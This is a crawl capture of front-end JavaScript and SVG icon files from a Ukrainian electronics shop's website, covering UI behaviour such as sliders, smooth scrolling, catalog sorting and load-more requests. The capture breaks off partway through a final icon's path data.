    var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
        var popover = new bootstrap.Popover(popoverTriggerEl, {
            placement: 'top',
            modifiers: [{
                name: 'flip',
                options: {
                    fallbackPlacements: ['top', 'right'],
                    offset: [0, 0]
                },
            },],
        });
        return popover;
    });

    // scroll to up
    $(window).scroll(function () {
        if ($(this).scrollTop() > 50) {
            $('#back-to-top').fadeIn();
        } else {
            $('#back-to-top').fadeOut();
        }
    });
    // scroll body to 0px on click
    $('#back-to-top').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 400);
        return false;
    });

    // catalog item hover, add min-height
    if (!isMobile || ($(window).width() > 1024)) {
        if ($('.catalog-container .product-item').length > 1) {
            $('.catalog-container .product-item').mouseenter(function () {
                $(this).css('min-height', $(this).prev('.product-item').outerHeight());
            }).mouseleave(function () {
                $(this).css('min-height', 'unset');
            });
        }
        else if ($('.catalog-container .product-item').length === 1)  {
            $('.catalog-container .product-item').css('min-height', $('.catalog-container').outerHeight());
        }
    }

    // smooth scroll
    // handle links with @href started with '#' only
    $(document).on('click', 'a[href^="#"]', function(e) {        // target element id
        var id = $(this).attr('href');
        if(!id || id =='#')
            return;

        // target element
        var $id = $(id);
        if ($id.length === 0) {
            return;
        }
        //e.preventDefault();
        var pos = $id.offset().top;

        if (id == '#scrollspyDelivery') {
            $('body, html').animate({scrollTop: pos - 60});
        }
        else {
            $('body, html').animate({scrollTop: pos - 50});
        }

        if ($(window).width() < 768) {
            $('body').removeClass('mobile-nav-show');
            $('.header-battle__nav').slideUp(200);
        }
        return false;
    });

    dataLay.init();

    function handleConfigurationMobileBox() {
        if ($('.configuration-mobile-box__header').length > 0) {
            $('.btn_back-to-top').addClass('top');
        } else {
            $('.btn_back-to-top').removeClass('top');
        }
    }
    handleConfigurationMobileBox();
    let observer = new MutationObserver(handleConfigurationMobileBox);
    observer.observe(document.body, { childList: true, subtree: true });

    $('#modalLanguage').on('hidden.bs.modal', function () {
        $('#setUkraininan').submit();
    });

    $('#modalLanguage .b-close').click(function(){
        $('.modal-backdrop, #modalLanguage').remove();
        $('body').removeClass('modal-open').css({overflow: 'inherit', paddingRight: 0});
    })

    if(window.location.hash != '' && $(window.location.hash).length && $(window.location.hash).hasClass('modal')){
        $(window.location.hash).modal('show');
    }

});

function fallbackCopyTextToClipboard(text) {
    var textArea = document.createElement("textarea");
    textArea.value = text;

    // Avoid scrolling to bottom
    textArea.style.top = "0";
    textArea.style.left = "0";
    textArea.style.position = "fixed";

    document.body.appendChild(textArea);
    textArea.focus();
    textArea.select();

    try {
        var successful = document.execCommand('copy');
        var msg = successful ? 'successful' : 'unsuccessful';
        //console.log('Fallback: Copying text command was ' + msg);
    } catch (err) {
        //console.error('Fallback: Oops, unable to copy', err);
    }

    document.body.removeChild(textArea);
}

function copyTextToClipboard(text) {
    if (!navigator.clipboard) {
        fallbackCopyTextToClipboard(text);
        return;
    }
    navigator.clipboard.writeText(text).then(function() {
        //console.log('Async: Copying to clipboard was successful!');
    }, function(err) {
        //console.error('Async: Could not copy text: ', err);
    });
}
if(document.querySelector('#deskinbox')){
    if (window.screen.width > 760) {
        document.querySelector('#deskinbox').classList.add('appinbox')
    } else {
        document.querySelector('#mobinbox').classList.add('appinbox')
    }

}

function esputnikAuth(){
    return new Promise((resolve, reject) => {
        settings = {
            url: baseUrl + 'site/esputnik-token/',
            type: 'get',
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            resolve(json.token);
        }, function(json){
        });
        //  вставте сюди код із запитом API вашого бекенда, виконайте парсинг токена з відповіді та передайте її у запит функції `resolve`


    });
}


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/hybrid-inverters.svg
body_size: 582
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="14.6422" y1="11.4109" x2="21.911" y2="40.0798" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 5.199219 26.300781 L 5.199219 9.101562 C 5.199219 8.398438 5.699219 7.898438 6.398438 7.898438 L 29.398438 7.898438 C 30.101562 7.898438 30.601562 8.5 30.601562 9.101562 L 30.601562 26.398438 C 30.601562 27.101562 30.101562 27.601562 29.398438 27.601562 L 6.398438 27.601562 C 5.699219 27.601562 5.199219 27 5.199219 26.300781 Z M 5.199219 26.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 29.699219 29.699219 L 6.300781 29.699219 C 4.5 29.699219 3 28.199219 3 26.398438 L 3 8.601562 C 3 6.800781 4.5 5.300781 6.300781 5.300781 L 29.699219 5.300781 C 31.5 5.300781 33 6.800781 33 8.601562 L 33 26.5 C 33 28.300781 31.5 29.699219 29.699219 29.699219 Z M 29.699219 29.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 30.601562 5.5 C 32.699219 6.300781 34.800781 7 36.898438 7.800781 C 36.898438 7.898438 36.898438 17.699219 36.898438 17.800781 C 36.898438 17.800781 36.898438 21.699219 36.898438 21.699219 C 35.5 22.199219 34.101562 22.699219 32.699219 23.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 25.101562 16.898438 L 10.601562 16.898438 C 10.199219 16.898438 10 16.601562 10 16.300781 L 10 9.898438 C 10 9.5 10.300781 9.300781 10.601562 9.300781 L 25.199219 9.300781 C 25.601562 9.300781 25.800781 9.601562 25.800781 9.898438 L 25.800781 16.199219 C 25.800781 16.601562 25.5 16.898438 25.101562 16.898438 Z M 25.101562 16.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 15.699219 31 L 16.199219 31 L 16.199219 34.699219 L 15.699219 34.699219 Z M 15.699219 31 "/>
<path style="fill:none;stroke-width:0.75;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 13 30.800781 L 13.101562 30.800781 L 13.101562 32.300781 L 13 32.300781 Z M 13 30.800781 "/>
<path style="fill:none;stroke-width:0.75;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 14 30.800781 L 14.101562 30.800781 L 14.101562 32.300781 L 14 32.300781 Z M 14 30.800781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9 30.101562 L 11.5 30.101562 L 11.5 31.398438 L 9 31.398438 Z M 9 30.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 10.898438 32.5 L 11.199219 32.5 L 11.199219 32.601562 L 10.898438 32.601562 Z M 10.898438 32.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 9.300781 32.5 L 9.601562 32.5 L 9.601562 32.601562 L 9.300781 32.601562 Z M 9.300781 32.5 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 24.398438 30.199219 L 28.300781 30.199219 L 28.300781 32.199219 L 24.398438 32.199219 Z M 24.398438 30.199219 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 27.300781 33.300781 L 27.800781 33.300781 L 27.800781 34 L 27.300781 34 Z M 27.300781 33.300781 "/>
<path style="fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 24.800781 33.300781 L 25.300781 33.300781 L 25.300781 34 L 24.800781 34 Z M 24.800781 33.300781 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 19.101562 30.101562 L 21.601562 30.101562 L 21.601562 31.398438 L 19.101562 31.398438 Z M 19.101562 30.101562 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 20.898438 32.5 L 21.199219 32.5 L 21.199219 32.601562 L 20.898438 32.601562 Z M 20.898438 32.5 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 19.300781 32.5 L 19.601562 32.5 L 19.601562 32.601562 L 19.300781 32.601562 Z M 19.300781 32.5 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/catalog.js?v=1764342562
body_size: 2167
content:
$(function(){
    if($(".categories-slider .swiper").length){
        let swiper = $(".categories-slider .swiper")[0];
        let defaults = {
            spaceBetween: 10,
            slidesPerView: 1.1,
            loop: true,
            navigation: {
                nextEl: ".categories-slider .swiper-button-next",
                prevEl: ".categories-slider .swiper-button-prev",
            }
        };

        let optionsData = swiper.dataset.swiper
            ? JSON.parse(swiper.dataset.swiper)
            : {};
        // combine defaults and custom options
        let options = {
            ...defaults,
            ...optionsData
        };

        var swiperCategoriesSlider = new Swiper(".categories-slider .swiper", options);
    }

    if ($('.top-article__slider')[0]) {
        const swiperTopArticlesSlider = new Swiper('.top-article__slider', {
            spaceBetween: 14,
            slidesPerView: 'auto',
            scrollbar: {
                el: '.swiper-scrollbar',
                draggable: true,
            },
            navigation: {
                nextEl: '.top-article .swiper-button-next',
                prevEl: '.top-article .swiper-button-prev',
            },
            breakpoints: {
                992: {
                    spaceBetween: 14
                }
            }
        });
    }


    if($('#scrollTo').length){
            $('body, html').animate({scrollTop: $('#scrollTo').offset().top});
    }
    if ($('.catalog-slider-main-mobile__container')[0]) {
        const swiperCategoriesSlider = new Swiper('.catalog-slider-main-mobile__container', {
            spaceBetween: 5,
            slidesPerView: 'auto',
            a11y: false,
            scrollbar: {
                el: '.swiper-scrollbar',
                draggable: true,
            },
            navigation: {
                nextEl: '.catalog-slider-main-mobile .swiper-button-next',
                prevEl: '.catalog-slider-main-mobile .swiper-button-prev',
            },
            breakpoints: {
                /*480: {
                    slidesPerView: 2,
                    spaceBetween: 10
                },*/
                992: {
                    //slidesPerView: 3,
                    spaceBetween: 10
                }
            }
        });
    }

    // catalog categories slider
    if ($('.catalog-top-categories__container')[0]) {
        const swiperCategoriesSlider = new Swiper('.catalog-top-categories__container', {
            spaceBetween: 5,
            slidesPerView: 'auto',
            scrollbar: {
                el: '.swiper-scrollbar',
                draggable: true,
            },
            navigation: {
                nextEl: '.catalog-top-categories .swiper-button-next',
                prevEl: '.catalog-top-categories .swiper-button-prev',
            },
            breakpoints: {
                992: {
                    spaceBetween: 14
                }
            }
        });
    }

    var swiperProductsViewed = new Swiper(".products-viewed__slider .swiper", {
        spaceBetween: 10,
        slidesPerView: 2,
        autoHeight: true,
        loop: false,
        simulateTouch: true,
        nested: false,
        allowTouchMove: true,
        touchStartPreventDefault: false,
        touchMoveStopPropagation: true,
        touchStartForcePreventDefault: true,
        navigation: {
            nextEl: ".products-viewed__slider .swiper-button-next",
            prevEl: ".products-viewed__slider .swiper-button-prev",
        },
        scrollbar: {
            el: '.products-viewed__slider .swiper-scrollbar',
            draggable: true,
        },
        breakpoints: {
            1180: {
                slidesPerView: 3,
                spaceBetween: 14,
            },
            1460: {
                slidesPerView: 4,
                spaceBetween: 34,
            }
        }
    });

    $('.main .content').on('click', '.category-sort-container__switch-view .category-sort-container__switch-view__btn', function(){
        if ($(this).hasClass('active')) {
            return false;
        } else {
            $('.category-sort-container__switch-view__btn').removeClass('active');
            if ($(this).hasClass('category-sort-container__switch-view__btn-list')) {
                $('.category-sort-container__switch-view__btn-list').addClass('active');
                $('.catalog-container').removeClass('catalog-container--buble').addClass('catalog-container--list');
            } else {
                $('.category-sort-container__switch-view__btn-buble').addClass('active');
                $('.catalog-container').removeClass('catalog-container--list').addClass('catalog-container--buble');
            }
            return false;
        }
    });

    bindSort();

    if ($('.counter-days')[0]) {
        setInterval(function () {
            makeTimer();
        }, 1000);
    }

    $('#catalogList').on('click', '.box-load-more__btn', function () {
        let $container = $('#catalogList');
        let $button = $(this);
        window.page++;
        url = replaceParam(window.location.href, 'page', window.page);
        url = replaceParam(url, 'ajax', 1);
        url = replaceParam(url, 'list', 1);
        $.ajax({
            type: 'GET',
            url: url,
            dataType: 'json',
            success: function (json) {
                if(json.data.list){
                    $('.catalog-container--buble, .catalog-container--list').append(json.data.list);
                    $('.box-load-more').remove();
                    $(json.data.showMore).insertAfter($container.find('.catalog-container'));
                    applyProductSlider();
                    $('body > * .modal').appendTo('body');
                }
            }
        });
    });

    $('.promo_showmore').on('click', '.box-load-more__btn', function () {
        let $button = $(this);

        $button.attr('data-page', parseInt($button.attr('data-page')) + 1);

        url = replaceParam(window.promoHref, 'page', $button.attr('data-page'));
        url = replaceParam(url, 'ajax', 1);
        url = replaceParam(url, 'id_category', $button.attr('data-id_category'));
        $.ajax({
            type: 'GET',
            url: url,
            dataType: 'json',
            success: function (json) {
                if(json.data.list){
                    let $container = $button.parent().prev();
                    $container.append(json.data.list);
                    if(parseInt($button.attr('data-page')) * window.perPage > parseInt($button.attr('data-count'))){
                        $button.remove();
                    }else{
                        $button.show();
                        const left = Math.min(window.perPage, parseInt($button.attr('data-count')) - parseInt($button.attr('data-page')) * window.perPage);
                        $button.html(lajax.t('Показать еще' + ' ' + left ) + ' ' + tools.declOfNums(left, lajax.t('товар,товара,товаров').split(',')));
                    }
                }else if(json.data.html){
                    let $container = $button.parent().parent();
                    $container.append(json.data.html);
                    filter.init($container.find('.category_filter'));
                }
                applyProductSlider();
                $('body > * .modal').appendTo('body');
            }
        });

    });

    $('body').on('click', '.build-item__btn_remove', function (){
        $('#modalAlertRemoveMyConfig input[name="id_assembly"]').val($(this).attr('data-id_assembly'));
    });

    applyProductSlider();

    // product card sticky product panel - panel pinned event
    (function (document, window, undefined) {

        let windowScroll;

        function addListener(element, event, listener) {
            if (element.addEventListener) {
                element.addEventListener(event, listener);
            } else {
                // noinspection JSUnresolvedVariable
                if (element.attachEvent) {
                    element.attachEvent('on' + event, listener);
                } else {
                    console.log('Failed to attach event.');
                }
            }
            return element;
        }

        function isSticky(element) {
            if ('sticky' !== getComputedStyle(element).position) {
                return false;
            }
            return (1 >= (element.getBoundingClientRect().top - parseInt(getComputedStyle(element).top)));
        }

        function toggleSticky(element) {
            if (isSticky(element)) {
                element.classList.add('is-pinned');
            } else {
                element.classList.remove('is-pinned');
            }
            return element;
        }


        function toggleStickyFilter() {
            toggleSticky(document.querySelector('.mobile-catalog-filter-bar'));
        }

        if ($('.mobile-catalog-filter-bar')[0]) {
            addListener(window, 'scroll', function () {
                clearTimeout(windowScroll);
                windowScroll = setTimeout(toggleStickyFilter, 50);
            });
            toggleStickyFilter();
        }


    })(document, window);



});

function replaceParam(uri, key, value) {
    var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
    var separator = uri.indexOf('?') !== -1 ? "&" : "?";
    if (uri.match(re)) {
        return uri.replace(re, '$1' + key + "=" + value + '$2');
    }
    else {
        return uri + separator + key + "=" + value;
    }
}

function bindSort()
{
    $sortSelect = $('.sorting-box__select').each(function () {
        if(!$(this).hasClass('select2-hidden-accessible'))
        $(this).select2({
            minimumResultsForSearch: -1,
            language: 'ru',
            dropdownCssClass: 'dropdown-sorting-select',
            dropdownAutoWidth: true,
            dropdownParent: $(this).closest('.sorting-box')[0]
        });
    });

    $sortSelect.on("select2:open", function (e) {
        $('body').addClass('body-sort-select-open');
    });
    $sortSelect.on("select2:close", function (e) {
        $('body').removeClass('body-sort-select-open');
    });

    $sortSelect.on("change", function (e) {
        window.location.href = $(this).find('option:selected').attr('data-href');
    });
}

function applyProductSlider()
{
    var $sProductsSlider = $('.catalog-container .product-item');
    if ($sProductsSlider.length) {
        $sProductsSlider.each(function(i, $sProductsSlider) {
            initProductsSlider($($sProductsSlider));
        })
    }
}

function initProductsSlider($this) {
    var $el = $this.find('.swiper').not('.swiper-initialized'),
        navNext = $this.find('.swiper-button-next')[0],
        navPrev = $this.find('.swiper-button-prev')[0];
    if($el.length){
        navBullets = $this.find('.swiper-pagination')[0];
        var $swiper = new Swiper($el[0], {
            spaceBetween: 0,
            slidesPerView: 1,
            loop: true,
            a11y: false,
            lazy: true,
            navigation: {
                nextEl: navNext,
                prevEl: navPrev,
            },
            pagination: {
                el: navBullets,
                type: 'bullets',
            },
        });
    }


}

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/tv.svg
body_size: 239
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="936.8538" y1="-1181.2006" x2="942.1672" y2="-1156.252" gradientTransform="matrix(-1,0,0,1,959.2435,1188.5238)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 35.699219 13.601562 L 35.699219 23.5 C 35.699219 25.101562 34 26.5 31.898438 26.5 L 8 26.5 C 5.898438 26.5 4.199219 25.199219 4.199219 23.5 L 4.199219 13.5 C 4.199219 11.898438 5.898438 10.5 8 10.5 L 31.898438 10.5 C 34.101562 10.601562 35.699219 11.898438 35.699219 13.601562 Z M 35.699219 13.601562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 2.800781 9.101562 L 37.199219 9.101562 L 37.199219 28 L 2.800781 28 Z M 2.800781 9.101562 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:butt;stroke-linejoin:miter;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 10.398438 30.898438 L 29.601562 30.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 12.398438 16.300781 L 12.398438 14.800781 L 19.398438 14.800781 L 19.398438 16.300781 L 16.699219 16.300781 L 16.699219 23.199219 L 15 23.199219 L 15 16.300781 Z M 12.398438 16.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 25.101562 23.199219 L 23.5 23.199219 L 20 14.800781 L 21.898438 14.800781 L 24.300781 20.800781 L 26.800781 14.800781 L 28.699219 14.800781 Z M 25.101562 23.199219 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c413-h.svg
body_size: 2651
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="20.9688" y1="2.0014" x2="27.1298" y2="20.5156" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
<linearGradient id="linear1" gradientUnits="userSpaceOnUse" x1="1.9271" y1="9.8529" x2="38.0729" y2="9.8529" >
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 30.300781 31.699219 C 30.300781 35.34375 27.34375 38.300781 23.699219 38.300781 C 20.054688 38.300781 17.101562 35.34375 17.101562 31.699219 C 17.101562 28.054688 20.054688 25.101562 23.699219 25.101562 C 27.34375 25.101562 30.300781 28.054688 30.300781 31.699219 Z M 30.300781 31.699219 "/>
<path style="fill-rule:nonzero;fill:url(#linear1);stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:10;" d="M 36.800781 18 L 3.199219 18 C 2.5 18 1.898438 17.398438 1.898438 16.699219 L 1.898438 3 C 1.898438 2.300781 2.5 1.699219 3.199219 1.699219 L 36.800781 1.699219 C 37.5 1.699219 38.101562 2.300781 38.101562 3 L 38.101562 16.800781 C 38.101562 17.398438 37.5 18 36.800781 18 Z M 36.800781 18 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 15.601562 16.199219 C 11.800781 16.199219 8.101562 16.199219 4.300781 16.199219 C 3.601562 16.199219 3.398438 16 3.398438 15.300781 C 3.398438 11.898438 3.398438 8.398438 3.398438 5 C 3.398438 4.300781 3.601562 4.101562 4.300781 4.101562 C 11.800781 4.101562 19.398438 4.101562 26.898438 4.101562 C 27.601562 4.101562 27.800781 4.300781 27.800781 5 C 27.800781 8.398438 27.800781 11.898438 27.800781 15.300781 C 27.800781 16 27.699219 16.199219 26.898438 16.199219 C 23.101562 16.199219 19.398438 16.199219 15.601562 16.199219 Z M 19.199219 12.601562 C 16.898438 12.601562 14.699219 12.601562 12.398438 12.601562 C 12.398438 13.398438 12.398438 14.300781 12.398438 15.101562 C 14.699219 15.101562 16.898438 15.101562 19.199219 15.101562 C 19.199219 14.199219 19.199219 13.398438 19.199219 12.601562 Z M 22.5 8.898438 C 22.5 9.800781 22.5 10.601562 22.5 11.398438 C 23.898438 11.398438 25.300781 11.398438 26.601562 11.398438 C 26.601562 10.601562 26.601562 9.699219 26.601562 8.898438 C 25.300781 8.898438 23.898438 8.898438 22.5 8.898438 Z M 16.300781 7.699219 C 17.300781 7.699219 18.199219 7.699219 19.101562 7.699219 C 19.101562 6.898438 19.101562 6 19.101562 5.199219 C 18.101562 5.199219 17.199219 5.199219 16.300781 5.199219 C 16.300781 6.101562 16.300781 6.898438 16.300781 7.699219 Z M 20.300781 7.699219 C 21.300781 7.699219 22.199219 7.699219 23.101562 7.699219 C 23.101562 6.898438 23.101562 6 23.101562 5.199219 C 22.199219 5.199219 21.199219 5.199219 20.300781 5.199219 C 20.300781 6.101562 20.300781 6.898438 20.300781 7.699219 Z M 15.199219 5.199219 C 14.199219 5.199219 13.300781 5.199219 12.398438 5.199219 C 12.398438 6.101562 12.398438 6.898438 12.398438 7.699219 C 13.398438 7.699219 14.300781 7.699219 15.199219 7.699219 C 15.199219 6.898438 15.199219 6.101562 15.199219 5.199219 Z M 10.601562 11.398438 C 11.601562 11.398438 12.5 11.398438 13.398438 11.398438 C 13.398438 10.601562 13.398438 9.699219 13.398438 8.898438 C 12.398438 8.898438 11.5 8.898438 10.601562 8.898438 C 10.601562 9.699219 10.601562 10.601562 10.601562 11.398438 Z M 14.5 11.398438 C 15.5 11.398438 16.398438 11.398438 17.300781 11.398438 C 17.300781 10.5 17.300781 9.699219 17.300781 8.898438 C 16.300781 8.898438 15.398438 8.898438 14.5 8.898438 C 14.5 9.699219 14.5 10.5 14.5 11.398438 Z M 18.5 8.898438 C 18.5 9.699219 18.5 10.601562 18.5 11.398438 C 19.398438 11.398438 20.398438 11.398438 21.300781 11.398438 C 21.300781 10.601562 21.300781 9.699219 21.300781 8.898438 C 20.398438 8.898438 19.5 8.898438 18.5 8.898438 Z M 8.398438 5.199219 C 8.398438 6 8.398438 6.898438 8.398438 7.699219 C 9.398438 7.699219 10.300781 7.699219 11.199219 7.699219 C 11.199219 6.898438 11.199219 6 11.199219 5.199219 C 10.199219 5.199219 9.300781 5.199219 8.398438 5.199219 Z M 23.101562 15 C 23.101562 14.101562 23.101562 13.300781 23.101562 12.5 C 22.101562 12.5 21.199219 12.5 20.300781 12.5 C 20.300781 13.300781 20.300781 14.101562 20.300781 15 C 21.300781 15 22.199219 15 23.101562 15 Z M 8.398438 12.601562 C 8.398438 13.398438 8.398438 14.300781 8.398438 15.101562 C 9.300781 15.101562 10.300781 15.101562 11.199219 15.101562 C 11.199219 14.300781 11.199219 13.398438 11.199219 12.601562 C 10.199219 12.601562 9.300781 12.601562 8.398438 12.601562 Z M 7.199219 7.699219 C 7.199219 6.800781 7.199219 6 7.199219 5.199219 C 6.300781 5.199219 5.398438 5.199219 4.601562 5.199219 C 4.601562 6 4.601562 6.898438 4.601562 7.699219 C 5.398438 7.699219 6.300781 7.699219 7.199219 7.699219 Z M 7.199219 15 C 7.199219 14.101562 7.199219 13.300781 7.199219 12.5 C 6.300781 12.5 5.398438 12.5 4.601562 12.5 C 4.601562 13.300781 4.601562 14.199219 4.601562 15 C 5.5 15 6.300781 15 7.199219 15 Z M 9.398438 8.898438 C 8.5 8.898438 7.699219 8.898438 6.800781 8.898438 C 6.800781 9.699219 6.800781 10.601562 6.800781 11.398438 C 7.699219 11.398438 8.5 11.398438 9.398438 11.398438 C 9.398438 10.5 9.398438 9.699219 9.398438 8.898438 Z M 24.300781 5.199219 C 24.300781 6 24.300781 6.898438 24.300781 7.699219 C 25.101562 7.699219 25.898438 7.699219 26.601562 7.699219 C 26.601562 6.898438 26.601562 6 26.601562 5.199219 C 25.898438 5.199219 25.101562 5.199219 24.300781 5.199219 Z M 26.699219 12.601562 C 25.898438 12.601562 25.101562 12.601562 24.398438 12.601562 C 24.398438 13.398438 24.398438 14.199219 24.398438 15.101562 C 25.199219 15.101562 26 15.101562 26.699219 15.101562 C 26.699219 14.199219 26.699219 13.398438 26.699219 12.601562 Z M 4.601562 8.898438 C 4.601562 9.800781 4.601562 10.601562 4.601562 11.398438 C 5 11.398438 5.300781 11.398438 5.699219 11.398438 C 5.699219 10.601562 5.699219 9.699219 5.699219 8.898438 C 5.300781 8.898438 4.898438 8.898438 4.601562 8.898438 Z M 4.601562 8.898438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 36.601562 10.199219 C 36.601562 11.898438 36.601562 13.699219 36.601562 15.398438 C 36.601562 16.101562 36.398438 16.199219 35.800781 16.199219 C 34.101562 16.199219 32.300781 16.199219 30.601562 16.199219 C 30 16.199219 29.800781 16 29.800781 15.398438 C 29.800781 11.898438 29.800781 8.398438 29.800781 4.898438 C 29.800781 4.300781 30 4.101562 30.601562 4.101562 C 32.398438 4.101562 34.101562 4.101562 35.898438 4.101562 C 36.5 4.101562 36.699219 4.300781 36.699219 4.898438 C 36.601562 6.601562 36.601562 8.398438 36.601562 10.199219 Z M 35.5 5.199219 C 34.898438 5.199219 34.300781 5.199219 33.800781 5.199219 C 33.800781 6 33.800781 6.898438 33.800781 7.699219 C 34.398438 7.699219 35 7.699219 35.5 7.699219 C 35.5 6.898438 35.5 6.101562 35.5 5.199219 Z M 35.398438 11.398438 C 35.398438 10.5 35.398438 9.699219 35.398438 8.898438 C 34.800781 8.898438 34.199219 8.898438 33.699219 8.898438 C 33.699219 9.699219 33.699219 10.601562 33.699219 11.398438 C 34.300781 11.398438 34.898438 11.398438 35.398438 11.398438 Z M 35.5 12.601562 C 34.898438 12.601562 34.300781 12.601562 33.800781 12.601562 C 33.800781 13.398438 33.800781 14.199219 33.800781 15.101562 C 34.398438 15.101562 35 15.101562 35.5 15.101562 C 35.5 14.199219 35.5 13.398438 35.5 12.601562 Z M 30.898438 5.199219 C 30.898438 6.101562 30.898438 6.898438 30.898438 7.699219 C 31.5 7.699219 32 7.699219 32.601562 7.699219 C 32.601562 6.898438 32.601562 6 32.601562 5.199219 C 32 5.199219 31.398438 